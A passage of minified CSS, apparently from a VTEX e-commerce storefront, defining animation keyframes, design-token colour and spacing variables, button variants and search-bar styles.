translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}@-webkit-keyframes vtex-render-runtime-8-x-slide{0%{transform:translate3d(-50%,0,0)}to{transform:translateZ(0)}}@keyframes vtex-render-runtime-8-x-slide{0%{transform:translate3d(-50%,0,0)}to{transform:translateZ(0)}}.vtex-render-runtime-8-x-slide{-webkit-animation:vtex-render-runtime-8-x-slide 1.5s linear infinite;animation:vtex-render-runtime-8-x-slide 1.5s linear infinite}.vtex-render-runtime-8-x-lazyload.lazyload{opacity:0}@layer sl-tokens{:root{--sl-space-0:0rem;--sl-space-1:0.25rem;--sl-space-2:0.5rem;--sl-space-3:0.75rem;--sl-space-4:1rem;--sl-space-5:1.25rem;--sl-space-6:1.5rem;--sl-space-7:1.75rem;--sl-space-8:2rem;--sl-space-10:2.5rem;--sl-space-12:3rem;--sl-space-16:4rem;--sl-space-20:5rem;--sl-space-24:6rem;--sl-space-28:7rem;--sl-space-32:8rem;--sl-space-05:0.125rem;--sl-space-gap:var(--sl-space-4);--sl-color-gray-0:#fff;--sl-color-gray-1:#f5f5f5;--sl-color-gray-2:#ebebeb;--sl-color-gray-3:#e0e0e0;--sl-color-gray-4:#d6d6d6;--sl-color-gray-5:#c2c2c2;--sl-color-gray-6:#adadad;--sl-color-gray-7:#999;--sl-color-gray-8:#858585;--sl-color-gray-9:#707070;--sl-color-gray-10:#5c5c5c;--sl-color-gray-11:#3d3d3d;--sl-color-gray-12:#1f1f1f;--sl-color-gray-13:#000;--sl-color-red-1:#fdf6f5;--sl-color-red-2:#ffedea;--sl-color-red-3:#ffdfd9;--sl-color-red-4:#ffd0c7;--sl-color-red-5:#ffbbad;--sl-color-red-6:#ff9e8b;--sl-color-red-7:#ff7f68;--sl-color-red-8:#f95d47;--sl-color-red-9:#ec3727;--sl-color-red-10:#d31a15;--sl-color-red-11:#b40202;--sl-color-red-12:#940303;--sl-color-red-13:#720000;--sl-color-orange-1:#fdf5e9;--sl-color-orange-2:#ffedcd;--sl-color-orange-3:#ffe0ae;--sl-color-orange-4:#fed392;--sl-color-orange-5:#febc64;--sl-color-orange-6:#ffa138;--sl-color-orange-7:#f78612;--sl-color-orange-8:#e57001;--sl-color-orange-9:#cc5e01;--sl-color-orange-10:#b24d01;--sl-color-orange-11:#963e01;--sl-color-orange-12:#7b3001;--sl-color-orange-13:#622401;--sl-color-yellow-1:#fbf7d4;--sl-color-yellow-2:#fdf5ad;--sl-color-yellow-3:#faec6d;--sl-color-yellow-4:#fade1e;--sl-color-yellow-5:#e9c701;--sl-color-yellow-6:#d8b401;--sl-color-yellow-7:#c5a001;--sl-color-yellow-8:#b18d01;--sl-color-yellow-9:#9c7901;--sl-color-yellow-10:#866701;--sl-color-yellow-11:#715401;--sl-color-yellow-12:#5c4401;--sl-color-yellow-13:#493401;--sl-color-green-1:#e9fce3;--sl-color-green-2:#cefdc0;--sl-color-green-3:#aff79e;--sl-color-green-4:#97ef86;--sl-color-green-5:#74e26c;--sl-color-green-6:#4fd051;--sl-color-green-7:#28bc37;--sl-color-green-8:#08a822;--sl-color-green-9:#019213;--sl-color-green-10:#017d10;--sl-color-green-11:#016810;--sl-color-green-12:#01540e;--sl-color-green-13:#01410b;--sl-color-teal-1:#e9faf8;--sl-color-teal-2:#cff8f4;--sl-color-teal-3:#abf2eb;--sl-color-teal-4:#8deae3;--sl-color-teal-5:#66dbd3;--sl-color-teal-6:#40cac2;--sl-color-teal-7:#10b6af;--sl-color-teal-8:#01a29b;--sl-color-teal-9:#018d88;--sl-color-teal-10:#017873;--sl-color-teal-11:#016460;--sl-color-teal-12:#0d504d;--sl-color-teal-13:#133d3b;--sl-color-blue-1:#f1f8fd;--sl-color-blue-2:#e1f3ff;--sl-color-blue-3:#cbe9ff;--sl-color-blue-4:#b6dfff;--sl-color-blue-5:#97cffe;--sl-color-blue-6:#79bcfb;--sl-color-blue-7:#5aa8f7;--sl-color-blue-8:#3993f4;--sl-color-blue-9:#157bf4;--sl-color-blue-10:#0366dd;--sl-color-blue-11:#0155b7;--sl-color-blue-12:#014592;--sl-color-blue-13:#013672;--sl-color-purple-1:#f9f5fd;--sl-color-purple-2:#f5eafe;--sl-color-purple-3:#eddcfe;--sl-color-purple-4:#e5cffe;--sl-color-purple-5:#dabafd;--sl-color-purple-6:#cba3fc;--sl-color-purple-7:#bc8afb;--sl-color-purple-8:#ad71f8;--sl-color-purple-9:#9c56f3;--sl-color-purple-10:#883ce6;--sl-color-purple-11:#7225d2;--sl-color-purple-12:#5c12b6;--sl-color-purple-13:#460b93;--sl-color-pink-1:#fdf5f7;--sl-color-pink-2:#ffebf2;--sl-color-pink-3:#ffdfeb;--sl-color-pink-4:#ffc8dc;--sl-color-pink-5:#feb2cd;--sl-color-pink-6:#ff98bf;--sl-color-pink-7:#fe78ac;--sl-color-pink-8:#ef5997;--sl-color-pink-9:#de387f;--sl-color-pink-10:#ca226a;--sl-color-pink-11:#af0956;--sl-color-pink-12:#8f0246;--sl-color-pink-13:#74043b;--sl-color-cyan-1:#e6fafd;--sl-color-cyan-2:#c6f9ff;--sl-color-cyan-3:#a5f1ff;--sl-color-cyan-4:#89e8fb;--sl-color-cyan-5:#61d9f4;--sl-color-cyan-6:#34c6e9;--sl-color-cyan-7:#13b1db;--sl-color-cyan-8:#029dc9;--sl-color-cyan-9:#0187b5;--sl-color-cyan-10:#0172a0;--sl-color-cyan-11:#015e8a;--sl-color-cyan-12:#014b74;--sl-color-cyan-13:#013a5e;--sl-fg-base:var(--sl-color-gray-12);--sl-fg-base-soft:var(--sl-color-gray-9);--sl-fg-base-disabled:var(--sl-color-gray-7);--sl-fg-inverted:var(--sl-color-gray-0);--sl-fg-warning:var(--sl-color-yellow-9);--sl-fg-success:var(--sl-color-green-9);--sl-fg-informational:var(--sl-color-blue-9);--sl-fg-muted:var(--sl-color-gray-11);--sl-fg-muted-hover:var(--sl-color-gray-12);--sl-fg-muted-pressed:var(--sl-color-gray-13);--sl-fg-accent:var(--sl-color-blue-10);--sl-fg-accent-hover:var(--sl-color-blue-11);--sl-fg-accent-pressed:var(--sl-color-blue-12);--sl-fg-critical:var(--sl-color-red-10);--sl-fg-critical-hover:var(--sl-color-red-11);--sl-fg-critical-pressed:var(--sl-color-red-12);--sl-bg-base:var(--sl-color-gray-0);--sl-bg-base-disabled:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-base-strong:var(--sl-color-gray-3);--sl-bg-base-strong-disabled:var(--sl-color-gray-6);--sl-bg-base-soft:var(--sl-color-gray-1);--sl-bg-warning:var(--sl-color-yellow-1);--sl-bg-success:var(--sl-color-green-1);--sl-bg-informational:var(--sl-color-blue-1);--sl-bg-inverted:var(--sl-color-gray-12);--sl-bg-inverted-strong:color-mix(in srgb,var(--sl-color-gray-12) 50%,transparent);--sl-bg-muted:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-muted-hover:color-mix(in srgb,var(--sl-color-gray-12) 10%,transparent);--sl-bg-muted-pressed:color-mix(in srgb,var(--sl-color-gray-12) 15%,transparent);--sl-bg-muted-plain:color-mix(in srgb,var(--sl-color-gray-12) 0%,transparent);--sl-bg-muted-plain-hover:color-mix(in srgb,var(--sl-color-gray-12) 5%,transparent);--sl-bg-muted-plain-pressed:color-mix(in srgb,var(--sl-color-gray-12) 10%,transparent);--sl-bg-accent:var(--sl-color-blue-2);--sl-bg-accent-hover:var(--sl-color-blue-3);--sl-bg-accent-pressed:var(--sl-color-blue-4);--sl-bg-accent-plain:color-mix(in srgb,var(--sl-color-blue-10) 0%,transparent);--sl-bg-accent-plain-hover:color-mix(in srgb,var(--sl-color-blue-10) 5%,transparent);--sl-bg-accent-plain-pressed:color-mix(in srgb,var(--sl-color-blue-10) 10%,transparent);--sl-bg-accent-strong:var(--sl-color-blue-10);--sl-bg-accent-strong-hover:var(--sl-color-blue-11);--sl-bg-accent-strong-pressed:var(--sl-color-blue-12);--sl-bg-critical:var(--sl-color-red-1);--sl-bg-critical-plain:color-mix(in srgb,var(--sl-color-red-10) 0%,transparent);--sl-bg-critical-plain-hover:color-mix(in srgb,var(--sl-color-red-10) 5%,transparent);--sl-bg-critical-plain-pressed:color-mix(in srgb,var(--sl-color-red-10) 10%,transparent);--sl-bg-critical-strong:var(--sl-color-red-10);--sl-bg-critical-strong-hover:var(--sl-color-red-11);--sl-bg-critical-strong-pressed:var(--sl-color-red-12);--sl-border-base:1px solid var(--sl-color-gray-3);--sl-border-base-disabled:1px solid var(--sl-color-gray-6);--sl-border-base-strong:1px solid var(--sl-color-gray-5);--sl-border-base-strong-hover:1px solid var(--sl-color-gray-6);--sl-border-success:1px solid var(--sl-color-green-3);--sl-border-informational:1px solid var(--sl-color-blue-3);--sl-border-warning:1px solid var(--sl-color-yellow-3);--sl-border-accent:1px solid var(--sl-color-blue-3);--sl-border-accent-strong:1px solid var(--sl-color-blue-10);--sl-border-accent-strong-hover:1px solid var(--sl-color-blue-11);--sl-border-critical:1px solid var(--sl-color-red-3);--sl-border-critical-strong:1px solid var(--sl-color-red-8);--sl-border-critical-strong-hover:1px solid var(--sl-color-red-9);--sl-radius-0:0rem;--sl-radius-1:0.25rem;--sl-radius-2:0.5rem;--sl-radius-3:0.75rem;--sl-radius-full:9999rem;--sl-focus-ring-base:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-gray-5);--sl-focus-ring-critical:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-red-6);--sl-focus-ring-accent:0rem 0rem 0rem 0.0625rem var(--sl-color-gray-0),0rem 0rem 0rem 0.1875rem var(--sl-color-blue-6);--sl-shadow-1:0rem 0.25rem 1rem 0rem rgba(0,0,0,0.16);--sl-shadow-2:0rem 1.5rem 3rem 0rem rgba(0,0,0,0.16);--sl-z-1:0;--sl-z-2:100;--sl-z-3:200;--sl-z-4:300;--sl-z-5:400;--sl-z-6:500;--sl-z-7:600;--sl-z-8:700;--sl-z-9:800;--sl-z-10:900;--sl-font-family-sans:"Inter",-apple-system,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,BlinkMacSystemFont,sans-serif;--sl-font-weight-regular:400;--sl-font-weight-medium:500;--sl-font-weight-semibold:600;--sl-font-size-1:0.75rem;--sl-font-size-2:0.875rem;--sl-font-size-3:1rem;--sl-font-size-4:1.25rem;--sl-font-size-5:1.5rem;--sl-letter-spacing-1:0rem;--sl-letter-spacing-2:-0.00875rem;--sl-letter-spacing-3:-0.02rem;--sl-letter-spacing-4:-0.04rem;--sl-line-height-1:1rem;--sl-line-height-2:1.25rem;--sl-line-height-3:1.5rem;--sl-line-height-4:1.75rem;--sl-line-height-5:2rem;--sl-text-caption-1-font:var(--sl-font-weight-medium) var(--sl-font-size-1)/var(--sl-line-height-1) var(--sl-font-family-sans);--sl-text-caption-1-letter-spacing:var(--sl-letter-spacing-1);--sl-text-caption-2-font:var(--sl-font-weight-regular) var(--sl-font-size-1)/var(--sl-line-height-1) var(--sl-font-family-sans);--sl-text-caption-2-letter-spacing:var(--sl-letter-spacing-1);--sl-text-action-font:var(--sl-font-weight-semibold) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-action-letter-spacing:var(--sl-letter-spacing-2);--sl-text-emphasis-font:var(--sl-font-weight-medium) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-emphasis-letter-spacing:var(--sl-letter-spacing-2);--sl-text-body-font:var(--sl-font-weight-regular) var(--sl-font-size-2)/var(--sl-line-height-2) var(--sl-font-family-sans);--sl-text-body-letter-spacing:var(--sl-letter-spacing-2);--sl-text-display-1-font:var(--sl-font-weight-semibold) var(--sl-font-size-5)/var(--sl-line-height-5) var(--sl-font-family-sans);--sl-text-display-1-letter-spacing:var(--sl-letter-spacing-4);--sl-text-display-2-font:var(--sl-font-weight-semibold) var(--sl-font-size-4)/var(--sl-line-height-4) var(--sl-font-family-sans);--sl-text-display-2-letter-spacing:var(--sl-letter-spacing-4);--sl-text-display-3-font:var(--sl-font-weight-semibold) var(--sl-font-size-3)/var(--sl-line-height-3) var(--sl-font-family-sans);--sl-text-display-3-letter-spacing:var(--sl-letter-spacing-3);--sl-text-display-4-font:var(--sl-font-weight-regular) var(--sl-font-size-3)/var(--sl-line-height-3) var(--sl-font-family-sans);--sl-text-display-4-letter-spacing:var(--sl-letter-spacing-3)}}[data-sl-text]{overflow-wrap:break-word;text-wrap:pretty}[data-sl-text][data-variant=body]{font:var(--sl-text-body-font);letter-spacing:var(--sl-text-body-letter-spacing)}[data-sl-text][data-variant=action]{font:var(--sl-text-action-font);letter-spacing:var(--sl-text-action-letter-spacing)}[data-sl-text][data-variant=emphasis]{font:var(--sl-text-emphasis-font);letter-spacing:var(--sl-text-emphasis-letter-spacing)}[data-sl-text][data-variant=caption1]{font:var(--sl-text-caption-1-font);letter-spacing:var(--sl-text-caption-1-letter-spacing)}[data-sl-text][data-variant=caption2]{font:var(--sl-text-caption-2-font);letter-spacing:var(--sl-text-caption-2-letter-spacing)}[data-sl-text][data-variant=display1]{font:var(--sl-text-display-1-font);letter-spacing:var(--sl-text-display-1-letter-spacing)}[data-sl-text][data-variant=display2]{font:var(--sl-text-display-2-font);letter-spacing:var(--sl-text-display-2-letter-spacing)}[data-sl-text][data-variant=display3]{font:var(--sl-text-display-3-font);letter-spacing:var(--sl-text-display-3-letter-spacing)}[data-sl-text][data-variant=display4]{font:var(--sl-text-display-4-font);letter-spacing:var(--sl-text-display-4-letter-spacing)}@-webkit-keyframes vtex-render-runtime-8-x-sl-animation-dash{0%{stroke-dasharray:1 150;stroke-dashoffset:0}50%{stroke-dasharray:90 150;stroke-dashoffset:-35px}to{stroke-dasharray:90 150;stroke-dashoffset:-124px}}@keyframes vtex-render-runtime-8-x-sl-animation-dash{0%{stroke-dasharray:1 150;stroke-dashoffset:0}50%{stroke-dasharray:90 150;stroke-dashoffset:-35px}to{stroke-dasharray:90 150;stroke-dashoffset:-124px}}@-webkit-keyframes vtex-render-runtime-8-x-sl-animation-rotate{to{transform:rotate(1turn)}}@keyframes vtex-render-runtime-8-x-sl-animation-rotate{to{transform:rotate(1turn)}}[data-sl-spinner]>svg{-webkit-animation:vtex-render-runtime-8-x-sl-animation-rotate 1.5s linear infinite;animation:vtex-render-runtime-8-x-sl-animation-rotate 1.5s linear infinite}[data-sl-spinner]>svg>circle{fill:none;stroke:currentColor;stroke-width:5px;stroke-linecap:round;-webkit-animation:vtex-render-runtime-8-x-sl-animation-dash 1s ease-in-out infinite;animation:vtex-render-runtime-8-x-sl-animation-dash 1s ease-in-out infinite}[data-sl-button]{padding:var(--sl-element-space-top) var(--sl-element-space-right) var(--sl-element-space-bottom) var(--sl-element-space-left);height:var(--sl-element-height);border-radius:var(--sl-radius-2);font:var(--sl-text-action-font);letter-spacing:var(--sl-text-action-letter-spacing);cursor:pointer;-ms-appearance:button;-webkit-appearance:button;-moz-appearance:button;appearance:button;border:none;text-decoration:none;position:relative}[data-sl-button]:focus{outline:none}[data-sl-button]>[data-sl-button-content]{font:inherit;letter-spacing:inherit;gap:var(--sl-space-1);opacity:1;flex-direction:row;justify-content:center;align-items:center;width:100%;transition:opacity .3s;display:flex}[data-sl-button]>[data-sl-button-content] [data-sl-icon-small]:first-child,[data-sl-button]>[data-sl-button-content] [data-sl-icon]:first-child{margin-left:calc(var(--sl-space-1)*-1)}[data-sl-button]>[data-sl-button-content] [data-sl-icon-small]:last-child,[data-sl-button]>[data-sl-button-content] [data-sl-icon]:last-child{margin-left:calc(var(--sl-space-05)*-1)}[data-sl-button]>[data-sl-button-overlay]{color:inherit;position:absolute;top:0;bottom:0;left:0;right:0}[data-sl-button][data-loading=true]>[data-sl-button-content]{opacity:0}[data-sl-button][data-size=normal]{--sl-element-space-top:var(--sl-space-2);--sl-element-space-bottom:var(--sl-space-2);--sl-element-space-right:var(--sl-space-3);--sl-element-space-left:var(--sl-space-3);--sl-element-height:2.25rem}[data-sl-button][data-size=large]{--sl-element-space-top:var(--sl-space-3);--sl-element-space-bottom:var(--sl-space-3);--sl-element-space-right:var(--sl-space-4);--sl-element-space-left:var(--sl-space-4);--sl-element-height:2.75rem}[data-sl-button][data-variant=secondary]{background:var(--sl-bg-muted);color:var(--sl-fg-muted)}[data-sl-button][data-variant=secondary]:hover{background:var(--sl-bg-muted-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=secondary]:active{background:var(--sl-bg-muted-pressed);color:var(--sl-fg-muted-pressed)}[data-sl-button][data-variant=secondary]:focus-visible{box-shadow:var(--sl-focus-ring-base);background:var(--sl-bg-muted-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=secondary]:disabled{background:var(--sl-bg-base-disabled);color:var(--sl-fg-base-disabled)}[data-sl-button][data-variant=secondary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}[data-sl-button][data-variant=tertiary]{background:var(--sl-bg-muted-plain);color:var(--sl-fg-muted)}[data-sl-button][data-variant=tertiary]:hover{background:var(--sl-bg-muted-plain-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=tertiary]:active{background:var(--sl-bg-muted-plain-pressed);color:var(--sl-fg-muted-pressed)}[data-sl-button][data-variant=tertiary]:focus-visible{box-shadow:var(--sl-focus-ring-base);background:var(--sl-bg-muted-plain-hover);color:var(--sl-fg-muted-hover)}[data-sl-button][data-variant=tertiary]:disabled{color:var(--sl-fg-base-disabled);background:none}[data-sl-button][data-variant=tertiary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}[data-sl-button][data-variant=primary]{background:var(--sl-bg-accent-strong);color:var(--sl-fg-inverted)}[data-sl-button][data-variant=primary]:hover{background:var(--sl-bg-accent-strong-hover)}[data-sl-button][data-variant=primary]:active{background:var(--sl-bg-accent-strong-pressed)}[data-sl-button][data-variant=primary]:focus-visible{box-shadow:var(--sl-focus-ring-accent)}[data-sl-button][data-variant=primary]:disabled{background:var(--sl-bg-base-strong-disabled)}[data-sl-button][data-variant=critical]{background:var(--sl-bg-critical-strong);color:var(--sl-fg-inverted)}[data-sl-button][data-variant=critical]:hover{background:var(--sl-bg-critical-strong-hover)}[data-sl-button][data-variant=critical]:active{background:var(--sl-bg-critical-strong-pressed)}[data-sl-button][data-variant=critical]:focus-visible{box-shadow:var(--sl-focus-ring-critical);background:var(--sl-bg-critical-strong-hover)}[data-sl-button][data-variant=critical]:disabled{background:var(--sl-bg-base-strong-disabled)}[data-sl-button][data-variant=criticalTertiary]{background:var(--sl-bg-critical-plain);color:var(--sl-fg-critical)}[data-sl-button][data-variant=criticalTertiary]:hover{background:var(--sl-bg-critical-plain-hover);color:var(--sl-fg-critical-hover)}[data-sl-button][data-variant=criticalTertiary]:active{background:var(--sl-bg-critical-plain-pressed);color:var(--sl-fg-critical-pressed)}[data-sl-button][data-variant=criticalTertiary]:focus-visible{box-shadow:var(--sl-focus-ring-critical);background:var(--sl-bg-critical-plain-hover);color:var(--sl-fg-critical-hover)}[data-sl-button][data-variant=criticalTertiary]:disabled{color:var(--sl-fg-base-disabled);background:none}[data-sl-button][data-variant=criticalTertiary]:disabled>[data-sl-button-overlay]{color:var(--sl-fg-base-soft)}.vtex-render-runtime-pg1sL2adbd5iWZ5Y2nXMl{display:flex;flex-direction:column;width:100%;height:100vh;justify-content:center;align-items:center;text-align:center}@media only screen and (max-width:768px){.vtex-render-runtime-pg1sL2adbd5iWZ5Y2nXMl{padding:var(--sl-space-0) var(--sl-space-5)}}.vtex-render-runtime-3AtoHrtNgkkkqIqbiXxmWL{max-width:26.25rem;display:flex;flex-direction:column;align-items:center}.vtex-render-runtime-p5FQbJ7ZJqV4WVc1AtTH{margin-top:var(--sl-space-10)}.vtex-render-runtime-11jplJx6Fvm7JR4Wnojt-W{margin-top:var(--sl-space-3)}.vtex-render-runtime-1z5UBnR-ke_rHTBzjVWyAB{margin-top:var(--sl-space-10);color:var(--sl-fg-base-soft)}.vtex-render-runtime-2S0yAG6pMGhNWzOlWlfPX6{margin-top:var(--sl-space-12);min-width:7.5rem}.vtex-render-runtime-3elgVH0IKRcXXQcJMKQEpT{display:flex;gap:var(--sl-space-3);margin-top:var(--sl-space-24);color:var(--sl-fg-informational)}@-webkit-keyframes vtex-render-runtime-8-x-loading-bar-animation{0%{transform:scaleX(0)}10%{transform:scaleX(.5)}20%{transform:scaleX(.75)}to{transform:scaleX(.95)}}@keyframes vtex-render-runtime-8-x-loading-bar-animation{0%{transform:scaleX(0)}10%{transform:scaleX(.5)}20%{transform:scaleX(.75)}to{transform:scaleX(.95)}}.vtex-render-runtime-8-x-loadingBarAnimation{transform-origin:0 0;-webkit-animation:vtex-render-runtime-8-x-loading-bar-animation 6s ease-out;animation:vtex-render-runtime-8-x-loading-bar-animation 6s ease-out;transform:scaleX(.95)}.vtex-store-components-3-x-container{}.vtex-store-components-3-x-sizeDesktop{max-width:150px;max-height:75px;min-width:120px}.vtex-store-components-3-x-sizeMobile{max-width:90px;max-height:40px;min-width:72px}.vtex-store-components-3-x-resultsList{max-height:60vh}.vtex-store-components-3-x-resultsList a,.vtex-store-components-3-x-resultsList div{text-decoration:none;color:#727273}.vtex-store-components-3-x-resultsList a:hover{background-color:#f2f4f5}.vtex-store-components-3-x-resultsItemImage{width:50px}@media only screen and (max-width:49rem){.vtex-store-components-3-x-resultsList{margin:0;max-height:calc(100vh - 6.2rem)}}.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{height:38px}.vtex-store-components-3-x-searchBarContainer input{color:#727273;border-radius:1px}.vtex-store-components-3-x-compactMode input{border-style:none!important;border-bottom:2px solid!important}.vtex-store-components-3-x-paddingInput input{-webkit-appearance:none;padding-left:40px!important}.vtex-store-components-3-x-searchMobile .vtex-store-components-3-x-vtex-button{padding:.9rem;font-weight:400;font-size:.875rem}.vtex-store-components-3-x-searchMobile input{border:none}@media only screen and (max-width:49rem){.vtex-store-components-3-x-searchBarContainer 